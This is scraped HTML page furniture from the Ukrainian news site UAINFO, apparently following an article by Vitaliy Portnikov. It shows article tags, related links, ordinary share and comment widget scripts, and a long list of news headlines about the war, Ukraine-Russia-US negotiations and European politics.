<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.radiosvoboda.org/a/ukrayina-vybory-prezydenta-srsr/31100764.html" rel="nofollow" target="_blank">Віталій ПОРТНИКОВ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%96%D1%8F" itemprop="keywords"> Росія</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D0%A1%D0%A1%D0%A0" itemprop="keywords"> СССР</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/423087.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1613915888-azh-niyak-ne-podarunok-krim-ukrayini-peredali-z-holodnogo.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__19577_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1613915888-azh-niyak-ne-podarunok-krim-ukrayini-peredali-z-holodnogo.html">Аж ніяк не подарунок: Крим Україні передали з холодного розрахунку</a></h3>
                     <p class="meta">02.03.2021</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1613722633-hto-zdiysnyue-zovnishne-upravlinnya-ukrayinoyu-rosiya-zvinuvachue.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__19557_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1613722633-hto-zdiysnyue-zovnishne-upravlinnya-ukrayinoyu-rosiya-zvinuvachue.html">Хто здійснює зовнішнє управління Україною? Росія звинувачує США, але на злодієві й шапка горить</a></h3>
                     <p class="meta">20.02.2021</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1612356477-vazhlivo-ne-prosto-zakriti-prorosiyski-telekanali-tsogo.html">
                                                    <img src="//uainfo.org/static/img/1/0/10__19316_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1612356477-vazhlivo-ne-prosto-zakriti-prorosiyski-telekanali-tsogo.html">Важливо не просто закрити проросійські телеканали, цього може виявитися замало – Портников</a></h3>
                     <p class="meta">04.02.2021</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '423087', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html" style="">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html#mc-container" data-cackle-channel="533097" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">733</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173350-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533080" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:28</time>
                    <h3><a href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html" style="">Мелоні за зачиненими дверима відмовляла лідерів ЄС протистояти Трампу, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">420</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769187474-meloni-za-zachinenimi-dverima-vidmovlyala-lideriv-es-protistoyati.html#mc-container" data-cackle-channel="533099" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html" style="">Наталка Діденко розповіла, якою буде погода на вихідних</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">901</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769185507-natalka-didenko-rozpovila-yakoyu-bude-pogoda-na-vihidnih.html#mc-container" data-cackle-channel="533096" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:28</time>
                    <h3><a href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html" style="">Принцеса Нідерландів пройшла курс базової військової підготовки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">190</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183858-printsesa-niderlandiv-proyshla-kurs-bazovoyi-viyskovoyi-pidgotovki.html#mc-container" data-cackle-channel="533095" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html" style="">Річний бюджет вєлікого новгорода за ніч: скільки кремль витратив на масований обстріл 20 січня, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173773-richniy-byudzhet-velikogo-novgoroda-za-nich-skilki-kreml.html#mc-container" data-cackle-channel="533081" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:29</time>
                    <h3><a href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html" style="">Ілон Маск висміяв амбітні плани Трампа щодо "Ради миру"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">596</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175306-ilon-mask-vismiyav-ambitni-plani-trampa-shchodo-radi-miru-.html#mc-container" data-cackle-channel="533085" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html" style="">Яка суть "формули Анкориджа" щодо України, яку просуває РФ: деталі від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">575</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769179864-yaka-sut-formuli-ankoridzha-shchodo-ukrayini-yaku-prosuvae.html#mc-container" data-cackle-channel="533090" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">7974</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html#mc-container" data-cackle-channel="533093" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html" style="">Politico дізналося деталі угоди ЄС і США щодо "плану процвітання" для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">353</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769180877-politico-diznalosya-detali-ugodi-es-i-ssha-shchodo-planu-protsvitannya-.html#mc-container" data-cackle-channel="533091" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html" style="">ЄС передає Україні генераторів на 3,7 млн євро</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769173116-es-peredae-ukrayini-generatoriv-na-3-7-mln-evro.html#mc-container" data-cackle-channel="533079" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:48</time>
                    <h3><a href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html" style="font-weight: bold;">Переговори України, Росії та США в Абу-Дабі розпочалися, - МЗС ОАЕ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769183318-peregovori-ukrayini-rosiyi-ta-ssha-v-abu-dabi-rozpochalisya-.html#mc-container" data-cackle-channel="533094" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html" style="">У Британії відреагували на промову Зеленського із критикою Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1052</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769175697-v-britaniyi-vidreaguvali-na-promovu-zelenskogo-iz-kritikoyu.html#mc-container" data-cackle-channel="533086" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html" style="">"Ваш господар у Москві не протримається 100 років": Сибіга жорстко відповів Орбану</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">395</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174768--vash-gospodar-u-moskvi-ne-protrimaetsya-100-rokiv-sibiga.html#mc-container" data-cackle-channel="533084" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html" style="">ВМС Британії відстежили російські військові кораблі в Ла-Манші</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">131</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174142-vms-britaniyi-vidstezhili-rosiyski-viyskovi-korabli-v.html#mc-container" data-cackle-channel="533083" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:09</time>
                    <h3><a href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html" style="">За Тимошенко внесли заставу в розмірі 33 млн гривень, - ВАКС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769181054-za-timoshenko-vnesli-zastavu-v-rozmiri-33-mln-griven---vaks.html#mc-container" data-cackle-channel="533092" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:02</time>
                    <h3><a href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html" style="">У Трампа помітили нові синці на руках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">441</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769174010-u-trampa-pomitili-novi-sintsi-na-rukah.html#mc-container" data-cackle-channel="533082" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html" style="">СБУ оприлюднила допит рашиста, який разом зі співслужбовцем розстріляв 9 українських військовополонених</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">339</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769177308-sbu-oprilyudnila-dopit-rashista-yakiy-razom-zi-spivsluzhbovtsem.html#mc-container" data-cackle-channel="533089" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:30</time>
                    <h3><a href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html" style="">Глава МЗС Італії натякнув на невдячність Зеленського після його критики на адресу Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">256</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172957-glava-mzs-italiyi-natyaknuv-na-nevdyachnist-zelenskogo-pislya.html#mc-container" data-cackle-channel="533078" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html" style="">ЗМІ: Зеленський і Навроцький у неділю приїдуть до Литви</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769165677-zmi-zelenskiy-i-navrotskiy-u-nedilyu-priyidut-do-litvi.html#mc-container" data-cackle-channel="533073" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:00</time>
                    <h3><a href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html" style="">Сьогодні вранці ситуація в енергосистемі суттєво ускладнилася, - Укренерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">374</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176059-sogodni-vrantsi-situatsiya-v-energosistemi-suttevo-uskladnilasya-.html#mc-container" data-cackle-channel="533087" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:52</time>
                    <h3><a href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html" style="font-weight: bold;">Уражено нафтобазу, РЛС та інші важливі об’єкти ворога, - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769176387-urazheno-naftobazu-rls-ta-inshi-vazhlivi-ob-ekti-voroga-.html#mc-container" data-cackle-channel="533088" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html" style="">Посольство РФ називає звинувачення Німеччини у шпигунстві "дурною провокацією"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161036-posolstvo-rf-nazivae-zvinuvachennya-nimechchini-u-shpigunstvi.html#mc-container" data-cackle-channel="533068" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html" style="">Президент Румунії відповів, чи можливе зараз об'єднання з Молдовою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">285</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160479-prezident-rumuniyi-vidpoviv-chi-mozhlive-zaraz-ob-ednannya.html#mc-container" data-cackle-channel="533067" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html" style="">Угорщина не проголосує за членство України в ЄС найближчі 100 років, - Орбан </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166070-ugorshchina-ne-progolosue-za-chlenstvo-ukrayini-v-es-nayblizhchi.html#mc-container" data-cackle-channel="533074" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html" style="">Лазерна епіляція пахв у Laserville — комфорт, ефективність і результат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769172628-lazerna-epilyatsiya-pahv-u-laserville-komfort-efektivnist-i.html#mc-container" data-cackle-channel="533077" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html" style="">Путін хоче використати Раду миру Трампа, щоб повернути заморожені активи і компенсувати витрати на війну – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">113</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159535-putin-hoche-vikoristati-radu-miru-trampa-shchob-povernuti.html#mc-container" data-cackle-channel="533064" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:29</time>
                    <h3><a href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html" style="">Трамп підтвердив, що Україна отримає зону вільної торгівлі, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769161821-tramp-pidtverdiv-shcho-ukrayina-otrimae-zonu-vilnoyi-torgivli-.html#mc-container" data-cackle-channel="533069" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html" style="">Леся Нікітюк та Тімур Мірошниченко стануть ведучими фіналу Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769160153-lesya-nikityuk-ta-timur-miroshnichenko-stanut-veduchimi-finalu.html#mc-container" data-cackle-channel="533066" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html" style="">Гарантії безпеки готові: Зеленський очікує від Трампа дату та місце підписання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769159690-garantiyi-bezpeki-gotovi-zelenskiy-ochikue-vid-trampa-datu.html#mc-container" data-cackle-channel="533065" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html" style="">Пєсков озвучив "важливу умову" РФ: ЗСУ мають залишити Донбас </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">240</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769162567-peskov-ozvuchiv-vazhlivu-umovu-rf-zsu-mayut-zalishiti-donbas-.html#mc-container" data-cackle-channel="533070" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:30</time>
                    <h3><a href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html" style="font-weight: bold;">Sky News повідомили про старт переговорів України, США та РФ: чи справді це так</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">148</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769167505-peremovini-mizh-ukrayinoyu-ssha-ta-rf-v-abu-dabi-vzhe-rozpochalisya-.html#mc-container" data-cackle-channel="533076" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:14</time>
                    <h3><a href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html" style="">Зеленський затвердив делегацію для переговорів з США та РФ: повний список</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769166542-zelenskiy-zatverdiv-delegatsiyu-dlya-peregovoriv-z-ssha-ta.html#mc-container" data-cackle-channel="533075" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1769155002-viyskovi-navchannya-orion-26-frantsiya-perevirit-gotovnist.html" style="">Військові навчання Orion 26: Франція перевірить готовність до сучасної війни </a></h3>
